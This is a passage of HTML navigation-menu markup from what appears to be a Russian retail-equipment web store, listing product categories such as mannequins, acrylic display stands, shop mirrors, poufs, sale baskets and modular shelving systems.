																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
